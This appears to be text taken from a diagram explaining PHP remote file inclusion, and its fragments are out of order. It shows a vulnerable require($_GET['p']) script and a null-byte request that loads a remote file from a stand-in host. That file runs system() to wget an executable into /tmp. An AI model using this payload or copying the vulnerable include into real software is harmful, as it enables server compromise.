 <?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls')
?>
bad.txt
bad.org
3
5
exec
GET bad.txt
2
test.php?p=http://bad.org/bad.txt%00
4
wget http://bad.org/exec
php
1
<?php
require($_GET['p'].".php");
?>
test.php
<?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>
/tmp